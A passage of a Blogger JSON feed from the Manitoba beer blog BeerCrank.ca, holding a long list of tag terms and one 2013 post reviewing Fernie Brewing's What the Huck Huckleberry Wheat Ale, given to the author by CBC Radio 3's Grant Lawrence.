beer"},{"term":"jasmine"},{"term":"jean dit laforge stout"},{"term":"jopenkerk"},{"term":"jubelale"},{"term":"jubelale festive winter ale"},{"term":"juiced"},{"term":"july"},{"term":"just desserts series"},{"term":"k-os"},{"term":"kaffir lime leaves"},{"term":"kasteel rouge"},{"term":"keith's hallertauer"},{"term":"kettle sour 13"},{"term":"kick the bucket"},{"term":"killarney"},{"term":"killer cucumber"},{"term":"killer cucumber ale"},{"term":"kitchen"},{"term":"kitchener-waterloo"},{"term":"kiwi"},{"term":"krombcher radler alkoholfrei"},{"term":"kvass"},{"term":"kvass beer"},{"term":"kwak"},{"term":"l'equillibre saison imperiale vinifiee"},{"term":"l'erable"},{"term":"l'internationale"},{"term":"lONEly hop"},{"term":"la buteuse"},{"term":"la crique"},{"term":"la divine comedie"},{"term":"la divine comédie"},{"term":"la douce lumière de l'aube"},{"term":"la malcommode"},{"term":"la memphré"},{"term":"la pitoune"},{"term":"la pitoune pils"},{"term":"la pitoune pilsner"},{"term":"la saison"},{"term":"la saison chaude"},{"term":"la valkyrie"},{"term":"la valkyrie bock"},{"term":"la voie maltee criminelle stout"},{"term":"la voie maltee la malcommode"},{"term":"la voie maltee session IPA"},{"term":"la voie maltée la trou-blé"},{"term":"lacombe"},{"term":"lager and ale"},{"term":"lager from Italy"},{"term":"lagered blonde ale"},{"term":"lagunitas"},{"term":"lagunitas hop stoopid"},{"term":"lake of the woods sultana gold"},{"term":"lambic beer"},{"term":"lambic sour"},{"term":"lapatt porter"},{"term":"large calf"},{"term":"launch party"},{"term":"law"},{"term":"le bockale a 20"},{"term":"le bockale decouverte"},{"term":"le castor brewery"},{"term":"le naufageur"},{"term":"le sang d'encre"},{"term":"leap beer"},{"term":"leap beer smoked bock"},{"term":"legend of citra"},{"term":"lemonade cooler"},{"term":"lemonade sour"},{"term":"les 4 surfeurs"},{"term":"les deux freres ipa"},{"term":"les trois mousquetaires barleywine americain"},{"term":"les trois mousquetaires blanche a la mangue"},{"term":"les trois mousquetaires pale ale americaine"},{"term":"light beer with high alcohol"},{"term":"light saison"},{"term":"lime"},{"term":"lime and salt"},{"term":"lime and salt pilsner"},{"term":"limited release"},{"term":"liquormarts"},{"term":"live music"},{"term":"lobster"},{"term":"lobsteranywhere.com"},{"term":"local"},{"term":"local lager"},{"term":"localish"},{"term":"logsden"},{"term":"logsden farmhouse ales"},{"term":"logsden saison"},{"term":"longboat chocolate porter"},{"term":"look back"},{"term":"lost coast brewery"},{"term":"lotus"},{"term":"low abv"},{"term":"low alcohol"},{"term":"lowenbrau radler"},{"term":"lug tread lager"},{"term":"lugtread"},{"term":"lune de miel"},{"term":"mad jack premium hard root beer"},{"term":"malcommode"},{"term":"malt based iced tea"},{"term":"malt cooler"},{"term":"malt iced tea"},{"term":"malt liquor beer"},{"term":"malt root beer"},{"term":"maltstrom india session lager"},{"term":"malty national gin \u0026 joose"},{"term":"mango puree"},{"term":"manitoba beer growlers"},{"term":"manitoba beer scene"},{"term":"maple ale"},{"term":"maple bacon ale"},{"term":"maple bacon beer"},{"term":"maple porter"},{"term":"maple syrup"},{"term":"margarita beer"},{"term":"margarita cooler"},{"term":"marinating"},{"term":"maritime"},{"term":"marshmallows"},{"term":"marzen"},{"term":"matinee"},{"term":"melon"},{"term":"memories"},{"term":"metalhead"},{"term":"mexican spiced dark ale"},{"term":"michelob ultra"},{"term":"microbrasserie a la fut"},{"term":"microbrasserie de l'île d'Orléans"},{"term":"microbrasserie le naufrageur"},{"term":"microbrasserie pirate"},{"term":"microbrewery"},{"term":"middle coast"},{"term":"miel"},{"term":"mike's hard root beer"},{"term":"mikearita strawberry"},{"term":"milk"},{"term":"milk chocolate coconut stout"},{"term":"mill street black currant beer"},{"term":"mill street lemon tea beer"},{"term":"mimosa"},{"term":"mission figs"},{"term":"mix it up"},{"term":"mixed fermentation"},{"term":"mixtape"},{"term":"mlb"},{"term":"moitie-moitie"},{"term":"monkey's fist"},{"term":"monkey's fist royal ipa"},{"term":"moosehead brewery"},{"term":"mortalite american ipa"},{"term":"movement"},{"term":"music venue"},{"term":"muskoka detour"},{"term":"muskoka detour session beer"},{"term":"muskoka detour session ipa"},{"term":"muskoka moonlight kettle"},{"term":"muskoka moonlight kettle mosaic single hop"},{"term":"my idea"},{"term":"my visit to unibroue"},{"term":"n. 05"},{"term":"natural flavour"},{"term":"new beers"},{"term":"new belgium gruit"},{"term":"new belgium lips of faith heaveny feijoa"},{"term":"new breweries"},{"term":"new brewpub"},{"term":"new coors beer"},{"term":"new flavour"},{"term":"new grist"},{"term":"new product"},{"term":"new world triple"},{"term":"new year"},{"term":"new years eve"},{"term":"nightclub"},{"term":"no longer brewed"},{"term":"nogne"},{"term":"non alcoholic brewery"},{"term":"non alcoholic bud"},{"term":"non alcoholic pale ale"},{"term":"non alcoholic radler"},{"term":"non alcoholic sangria"},{"term":"non alcoholic shandy"},{"term":"non alcoholic wheat beer"},{"term":"non-alcoholic Budweiser"},{"term":"non-alcoholic cannabis beer"},{"term":"non-alcoholic cerveza"},{"term":"nord"},{"term":"north east session ale"},{"term":"northeast IPA"},{"term":"northwest"},{"term":"not actually imported"},{"term":"nr.32"},{"term":"nu skool"},{"term":"number 2"},{"term":"nutty beer"},{"term":"nutty brown"},{"term":"nutty dipa"},{"term":"o'doul's"},{"term":"o'doul's amber"},{"term":"oat ale"},{"term":"oatmeal"},{"term":"odouls"},{"term":"off series"},{"term":"oktoberfest 2012"},{"term":"old review"},{"term":"omission beers"},{"term":"ommegang hennepin"},{"term":"ommegang hennepin farmhouse saison"},{"term":"one great cit local lager light beer"},{"term":"one great city local lager"},{"term":"one man mosh pit hazy IPA"},{"term":"one off"},{"term":"ontario wet hop pale ale"},{"term":"orange chocolate belgian rye ale"},{"term":"orange soda"},{"term":"organic IPA"},{"term":"organic blueberries"},{"term":"organic kvass"},{"term":"outside the Perimeter"},{"term":"outsourced beer"},{"term":"ovila abbey saison"},{"term":"ovila saison"},{"term":"pairing lobster with beer"},{"term":"palabre corne de glace"},{"term":"pale ale de seigle"},{"term":"part one"},{"term":"part seven"},{"term":"part three"},{"term":"partake non alcoholic beer"},{"term":"partake non alcoholic pale ale"},{"term":"pastry"},{"term":"pauwel Kwak"},{"term":"peach flavour"},{"term":"peach iced tea"},{"term":"peanut butter beer"},{"term":"peanutty beer"},{"term":"pear"},{"term":"penpont chateau civrac old ale"},{"term":"pepper"},{"term":"pepper beer"},{"term":"peppercorn"},{"term":"peppercorn beer"},{"term":"petite mort imperial stout"},{"term":"petite mort stout imperiale"},{"term":"petite mort whisky"},{"term":"phillips double ipa"},{"term":"phillips longboat"},{"term":"phillips raspberry wheat"},{"term":"phillips raspberry wheat ale"},{"term":"pickle"},{"term":"pictures"},{"term":"pine"},{"term":"pineapple and peach"},{"term":"pineapple beer"},{"term":"pinot noir"},{"term":"piss"},{"term":"pit caribou brett session IPA"},{"term":"pizza"},{"term":"pizza dough"},{"term":"pizza dough made with beer"},{"term":"pizzabeer"},{"term":"pizzabier"},{"term":"plastic bottle"},{"term":"pluot ale"},{"term":"podcast"},{"term":"polish"},{"term":"polish porter"},{"term":"portage age brewworks"},{"term":"praline latte"},{"term":"premium belgian lager"},{"term":"premium quality"},{"term":"premium quality beer"},{"term":"privatization"},{"term":"prohibition beer"},{"term":"prohibition brew"},{"term":"project"},{"term":"proximity wine beer"},{"term":"pub menus"},{"term":"pubs"},{"term":"pubs in Saskatoon"},{"term":"pugnacious strong ale"},{"term":"pumphouse brewing"},{"term":"pumpkin purée"},{"term":"quarter"},{"term":"quidi vidi ipa"},{"term":"quince"},{"term":"radler ipa"},{"term":"raftman"},{"term":"raised by wolves"},{"term":"raised by wolves ipa"},{"term":"rakau hops"},{"term":"rant"},{"term":"rarities"},{"term":"raspberry beer Roadrunner"},{"term":"raspberry wheat"},{"term":"real IPA"},{"term":"real NS IPA"},{"term":"real peel grapefruit ipa"},{"term":"real pumpkin"},{"term":"rebrew"},{"term":"red betty"},{"term":"red betty gingerhead"},{"term":"red horse"},{"term":"red racer gingerhead"},{"term":"red wine barrel"},{"term":"rei"},{"term":"rei boysenberry sour"},{"term":"release"},{"term":"reserve"},{"term":"revew"},{"term":"review 2021"},{"term":"review 2023"},{"term":"review 2024"},{"term":"review 2025"},{"term":"review of Untappd"},{"term":"revisited"},{"term":"rice"},{"term":"rice krispy boi"},{"term":"rice lager"},{"term":"rickards spiced lager"},{"term":"rigby orchards mead cassis"},{"term":"rigby orchards wine"},{"term":"rigby orchards winery"},{"term":"rigor mortis"},{"term":"rigor mortis abbaye ale"},{"term":"rigor mortis abt"},{"term":"rivalry"},{"term":"riwaka"},{"term":"roasted"},{"term":"rogue bacon beer"},{"term":"rogue voodoo doughnut bacon maple ale"},{"term":"root"},{"term":"rotator ipa series"},{"term":"rough draft triangle IPA"},{"term":"rousse lager"},{"term":"royal ipa"},{"term":"rum factory"},{"term":"rum factory tour"},{"term":"rum tour"},{"term":"rustic lager"},{"term":"rye lagered ale"},{"term":"ryepa"},{"term":"s'more scout"},{"term":"s'more scout s'mores stout"},{"term":"saaz pilsener"},{"term":"sainte reserve"},{"term":"saison beer"},{"term":"saison deux fois la taille"},{"term":"saison du tracteur"},{"term":"saison foncée fumée"},{"term":"saison legere"},{"term":"saison rustique"},{"term":"salon de degustation"},{"term":"salt"},{"term":"sampling"},{"term":"sang d'encre"},{"term":"sangria"},{"term":"sans gluten"},{"term":"sap sucker"},{"term":"sapin baumier"},{"term":"sauvignon"},{"term":"sauvignon beer"},{"term":"sauvignon grapes"},{"term":"scottish porter"},{"term":"seasonal beer"},{"term":"second anniversary"},{"term":"seizoen bretta"},{"term":"seizoen bretta saison"},{"term":"selfcare"},{"term":"serendipity"},{"term":"serie frimee"},{"term":"serie road trip"},{"term":"session neipa"},{"term":"sessionable"},{"term":"sessionable beer"},{"term":"shampagne"},{"term":"shifting sands"},{"term":"shifting sands peach"},{"term":"sierra nevada ovila abbey saison"},{"term":"single hop"},{"term":"single hopped"},{"term":"skout middle coast session ipa"},{"term":"skunksworths barleyslime"},{"term":"sleeman's"},{"term":"sleeping giant hoppet"},{"term":"sleeping giant hoppet west coast ipa"},{"term":"smoked beer"},{"term":"smoked malt"},{"term":"smoked malt beer"},{"term":"smoked saison"},{"term":"smores"},{"term":"snapple alcholic iced tea"},{"term":"social networking"},{"term":"societe-orignal"},{"term":"solstice d'ete framboise"},{"term":"solstice d'été"},{"term":"songs"},{"term":"sorghum"},{"term":"sour cherry beer"},{"term":"sour india pale ale"},{"term":"sour with strawberry and guava"},{"term":"southern hemisphere"},{"term":"southern tier citra hopped live pale ale"},{"term":"specialty ale"},{"term":"spice"},{"term":"spiced neipa"},{"term":"spicy"},{"term":"spicy beer"},{"term":"spicy blonde ale"},{"term":"spicy stout"},{"term":"spring bock doppelbock"},{"term":"spring equinox"},{"term":"spruce beer"},{"term":"spruce tips"},{"term":"spy"},{"term":"stale"},{"term":"stale IPA"},{"term":"standard"},{"term":"steam whistle oktoberfest"},{"term":"steamworks killer cucumber"},{"term":"steamworks pilsner"},{"term":"stone's throw"},{"term":"stone's throw scottish ale"},{"term":"stout au café"},{"term":"stout candied bacon"},{"term":"stout from Iceland"},{"term":"stout impériale"},{"term":"stout monseigneur d'esgly"},{"term":"stout sans alcool"},{"term":"straw"},{"term":"straw-ber-rita"},{"term":"strawberries and cream"},{"term":"strawberrita"},{"term":"strawberry ale"},{"term":"strawberry and rhubarb"},{"term":"strawberry witbier"},{"term":"strong lager"},{"term":"strong stout"},{"term":"stubby"},{"term":"stubby bottle"},{"term":"sub zero imperial india pale ale"},{"term":"sultana gold ale"},{"term":"summer beer"},{"term":"sunbrew"},{"term":"super collider 2.0"},{"term":"super dry"},{"term":"super fearless Imperial IPA"},{"term":"super jupiter"},{"term":"super jupiter grapefruit"},{"term":"support local"},{"term":"sur"},{"term":"sweet"},{"term":"sweet beer"},{"term":"swill"},{"term":"swingtop"},{"term":"swish beer"},{"term":"tagwerk"},{"term":"tagwerk witbier with quince"},{"term":"tank ten"},{"term":"tante tricotante"},{"term":"taproom"},{"term":"tart"},{"term":"tart table saison"},{"term":"tartastic"},{"term":"taster pack"},{"term":"tea beer"},{"term":"ten most popular reviews"},{"term":"tequila"},{"term":"terrasse"},{"term":"terre ferme"},{"term":"terrible"},{"term":"thc beer"},{"term":"the beer store"},{"term":"the big smoke smoked porter"},{"term":"the bottle imp"},{"term":"the four surfers of the apocalypso"},{"term":"the last mango"},{"term":"the last mango witbier"},{"term":"the legend of citra"},{"term":"the original pilsner"},{"term":"there's no way of knowing"},{"term":"things to do"},{"term":"thoughts"},{"term":"three beers"},{"term":"ticket"},{"term":"tiny hoppy pale ale"},{"term":"top 10 beers"},{"term":"top 10 of 2024"},{"term":"top 10 of 24"},{"term":"top 10 posts of 2025"},{"term":"top 10 reviews"},{"term":"top 5 beers"},{"term":"top beer"},{"term":"top posts of the year"},{"term":"top reviews"},{"term":"top reviews of the year"},{"term":"top ten"},{"term":"toucan"},{"term":"tracteur"},{"term":"tractor saison"},{"term":"trappiste"},{"term":"travel back in time"},{"term":"tree brewing serendipity"},{"term":"tree serendipity no 7"},{"term":"trip to Ottawa"},{"term":"tripel golden ale"},{"term":"tripel in a can"},{"term":"triple du nouveau monde"},{"term":"trippel"},{"term":"trou du diable la buteuse"},{"term":"trou du diable pitoune"},{"term":"trou du diable sang d'encre"},{"term":"trou-ble session ipa"},{"term":"twenty beers"},{"term":"twenty songs"},{"term":"twisted tea half \u0026 half"},{"term":"uinta"},{"term":"uinta farmside saison"},{"term":"unibroue blonde de l'enfer"},{"term":"unibroue ephemere cranberry"},{"term":"unibroue ephemere framboise"},{"term":"unibroue lager"},{"term":"unibroue raspberry"},{"term":"unibroue tour"},{"term":"unis"},{"term":"unita"},{"term":"untappd review"},{"term":"utah brewery"},{"term":"val kyrie"},{"term":"vec Les Bons Vœux"},{"term":"vendor"},{"term":"versus"},{"term":"vin d'orge americain"},{"term":"visi"},{"term":"visite"},{"term":"vitamin d"},{"term":"vodka based beverage"},{"term":"volume 1"},{"term":"vulcan beer"},{"term":"wai-iti"},{"term":"warka"},{"term":"warka strong"},{"term":"waterloo amber"},{"term":"wee"},{"term":"wee angry scotch ale"},{"term":"weiss"},{"term":"weizenbock"},{"term":"westmalle Trappist dubbel"},{"term":"westmalle dubbel"},{"term":"wet hopped"},{"term":"what beer means to me"},{"term":"wheat beer from france"},{"term":"wheat beer with fruit"},{"term":"wheat farmhouse ale"},{"term":"wheat pilsner"},{"term":"whiskey barbecue sauce"},{"term":"whiskey bbq sauce"},{"term":"whisky bbq sauce"},{"term":"whisky pêche"},{"term":"white ale"},{"term":"widmer brothers hopside down lager"},{"term":"widmer omission"},{"term":"wife beater"},{"term":"wild yeast"},{"term":"wildberry cooler"},{"term":"wildflower"},{"term":"wildflower mead"},{"term":"wine barrel"},{"term":"winner"},{"term":"winnipeg free press"},{"term":"winter beer in Canada"},{"term":"wit pils au purgatoire"},{"term":"world"},{"term":"world famous"},{"term":"world's best"},{"term":"world's best whisky"},{"term":"worst beer"},{"term":"worst beer in Canada"},{"term":"yeah right"},{"term":"year"},{"term":"yeast"},{"term":"yeasty"},{"term":"yellow ale"},{"term":"yellow dragon"},{"term":"yeti imperial stout"},{"term":"zappa"},{"term":"zelda"},{"term":"zero alcohol"},{"term":"zero percent"},{"term":"zwickelbier"},{"term":"À Tout le Monde"},{"term":"Épitaphe"},{"term":"Ölvisholt Brugghús Skjálfti Lager"},{"term":"éphémère"},{"term":"éphémère cassis"},{"term":"éphémère cerise"},{"term":"éphémère cherry"},{"term":"équinoxe du printemps"},{"term":"îles de la madeleine"},{"term":"Żywiec Jasne Pelne Lager"}],"title":{"type":"text","$t":"BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada "},"subtitle":{"type":"html","$t":"Casual Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.beercrank.ca\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/452753177258297137\/posts\/default\/-\/What+the+Huck+Wheat+Ale?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beercrank.ca\/search\/label\/What%20the%20Huck%20Wheat%20Ale"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Cody Lobreau"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13303065662315919494"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJL11rou1cf7_TnLsd8buU82vK8aVTLcXE8ZDIxDPiEMgufST_BRrVKI87zEBHOIBAUG5NFfWio87T3CtYMG9PEgX05hNehuAsldKShoYntXV-N-EGJ9jxGfVgRrVUmE4\/s99\/6852036114_3d32a40cf2_b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-452753177258297137.post-890413435308003606"},"published":{"$t":"2013-06-09T20:38:00.001-05:00"},"updated":{"$t":"2013-06-09T20:42:53.181-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CBC Beetle Roadtrip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CBC Music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CBC Radio 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernie Brewing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fernie What the Huck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grant Lawrence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huckleberry beer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What the Huck Wheat Ale"}],"title":{"type":"text","$t":"Meeting CBC\u0026#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale"},"content":{"type":"html","$t":"\u003Cdiv style=\"font-size: 0.8em; line-height: 1.6em; margin: 0 0 10px 0; padding: 0;\"\u003E\n\u003Ca href=\"http:\/\/www.flickr.com\/photos\/codyrl\/9001519679\/\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\" title=\"Meeting CBC's Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale\"\u003E\u003Cimg alt=\"Meeting CBC's Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale by Cody La Bière\" src=\"http:\/\/farm4.staticflickr.com\/3807\/9001519679_3529c4eecd.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIt's not every day when a CBC personality drops by Brandon and brings me a beer he's been keeping stashed in his tour car for god-who-knows-how-many-days, but that's exactly what \u003Cb\u003E\u003Ca href=\"http:\/\/grantlawrence.ca\/\" rel=\"nofollow\"\u003EGrant Lawrence\u003C\/a\u003E\u003C\/b\u003E from CBC Radio 3 did last week when he was pitstopping in Brandon on his way to Winnipeg for the \u003Cb\u003E\u003Ca href=\"http:\/\/music.cbc.ca\/#\/CBC-Music-Presents-The-Beetle-Roadtrip-Sessions\" rel=\"nofollow\"\u003ECBC Beetle Road Trip\u003C\/a\u003E\u003C\/b\u003E. If you watch Hockey Night in Canada, which some of you do, you would have seen him on almost every other commercial break promoting the series.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've been a fan of \u003Cb\u003E\u003Ca href=\"http:\/\/music.cbc.ca\/#\/radio3\" rel=\"nofollow\"\u003ECBC Radio 3\u003C\/a\u003E\u003C\/b\u003E for a decade now, ever since it was an interactive magazine featuring music and articles about arts \u0026amp; the community - hell, I was still in highschool back then! Times have changed and CBC Radio 3 turned into one of Canada's most popular internet radio stations and created one of the most successful music-based podcasts on the internet today. Heck, I even had the pleasure of co-hosting a podcast back in 2010 with Lana Gay all about the Quebec music scene, that was a blast and \u003Cb\u003E\u003Ca href=\"http:\/\/music.cbc.ca\/#\/blogs\/2010\/12\/The-ehList-Special-Edition-Podcast-Vive-Le-Rock-All-Together-in-French-With-Cody-Silvorgold-Lobreau\" rel=\"nofollow\"\u003Etake a listen here\u003C\/a\u003E\u003C\/b\u003E. So, as you can tell, getting a beer from Señor Lawrence was quite a nice surprise! I told him he had to check out Arden's \u003Cb\u003E\u003Ca href=\"http:\/\/farmery.ca\/\" rel=\"nofollow\"\u003EFarmery Brewery\u003C\/a\u003E\u003C\/b\u003E, not knowing what sort of beer he liked, and apparently, he \u003Cb\u003E\u003Ca href=\"http:\/\/instagram.com\/p\/aCohG-F3gz\/\" rel=\"nofollow\"\u003Eliked it\u003C\/a\u003E\u003C\/b\u003E! His father grew up in the Neepawa area, so trying a beer that will eventually be brewed right near his father's hometown really intrigued him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnywho, onto the review. The beer he brought me wasn't one of the CBC band beers (unfortunately - and I'm still waiting on Les Ales Hawerchuk) but it was \u003Cb\u003EWhat the Huck Huckleberry Wheat Ale\u003C\/b\u003E by \u003Cb\u003E\u003Ca href=\"http:\/\/www.ferniebrewing.com\/\" rel=\"nofollow\"\u003EFernie Brewing Co.\u003C\/a\u003E\u003C\/b\u003E. I've never had huckleberry in my life, so I have no idea what to expect, but hey.. try anything.. twice!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAppearance:\u003C\/b\u003E When I first start pouring this beer, it's a light and vibrant and clear pinkish appearance, kind of like what you would expect from fruit beers like the Éphémère line at Unibroue, or any Fruli, but as the beer settled, it turned into a thick hazy copper-orange appearance, almost like a witbier but darker. The head had a nice snow white appearance, with a slight hue of pink in it, lots of foam at the beginning, but quickly dies down with quite a bit of carbonation.\u003Cbr \/\u003E\n\u003Cb\u003EAroma:\u003C\/b\u003E A nice wheatiness is the first thing I seem to notice, similar to if you have a rich witbier, with a nice bready yeast complimenting it. Following it is the aroma of what I assume is huckleberry (as I've never had huckleberries before), a slight berry aroma with a bit of acidity to it, like a Unibroue éphémère, very floral and perfumey, not overly powerful smells coming from it, but complimenting for an evening on the patio after a long work week.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/farm4.staticflickr.com\/3809\/8933388267_4ac1541e57_b.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"243\" src=\"http:\/\/farm4.staticflickr.com\/3809\/8933388267_4ac1541e57_b.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste:\u003C\/b\u003E Light on the palate, carbonated, tickles the tongue. It's got a sweet berry flavour, a bit of an acidic aftertaste coming from the yeast used. Incredibly wheat-filled, like just about any hefe\/wit out there. Slightly tart, slightly creamy to the touch of my tongue, a solid wheat ale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOverall Thoughts:\u003C\/b\u003E Perfect for the patio on a hot Manitoban sprummer evening like today. It's a nice light tart berry (Huckleberry) wheat ale, a good alternative to a witbier if you want something a bit different. Easily drinkable for those who are a bit fussy about beers but looking to try something new, and still drinkable for beer snobs out there. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks Grant for making a stop in the Wheat City and bringing this beer by. Check out his \u003Cb\u003E\u003Ca href=\"http:\/\/music.cbc.ca\/#\/CBC-Music-Presents-The-Beetle-Roadtrip-Sessions\" rel=\"nofollow\"\u003ECBC Beetle Road Trip\u003C\/a\u003E\u003C\/b\u003E and remember to tune in to \u003Ca href=\"http:\/\/music.cbc.ca\/#\/radio3\" rel=\"nofollow\"\u003ECBC Radio 3\u003C\/a\u003E on your computer, tablet, smart phone or iPod touch. PS - if you got to try the CBC Band Beers, damn you!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/music.cbc.ca\/#\/CBC-Music-Presents-The-Beetle-Roadtrip-Sessions\" rel=\"nofollow\"\u003Emusic.cbc.ca\/#\/CBC-Music-Presents-The-Beetle-Roadtrip-Ses...\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/grantlawrence.ca\/\" rel=\"nofollow\"\u003Egrantlawrence.ca\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/music.cbc.ca\/\" rel=\"nofollow\"\u003Emusic.cbc.ca\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ferniebrewing.com\/craft-beer\/what-the-huck\" rel=\"nofollow\"\u003Ewww.ferniebrewing.com\/craft-beer\/what-the-huck\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.beercrank.ca\/feeds\/890413435308003606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/452753177258297137\/890413435308003606","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/452753177258297137\/posts\/default\/890413435308003606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/452753177258297137\/posts\/default\/890413435308003606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beercrank.ca\/2013\/06\/meeting-cbc-grant-lawrence-and-review.html","title":"Meeting CBC\u0026#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale"}],"author":[{"name":{"$t":"Cody Lobreau"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13303065662315919494"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJL11rou1cf7_TnLsd8buU82vK8aVTLcXE8ZDIxDPiEMgufST_BRrVKI87zEBHOIBAUG5NFfWio87T3CtYMG9PEgX05hNehuAsldKShoYntXV-N-EGJ9jxGfVgRrVUmE4\/s99\/6852036114_3d32a40cf2_b.jpg"}}],"thr$total":{"$t":"1"}}]}});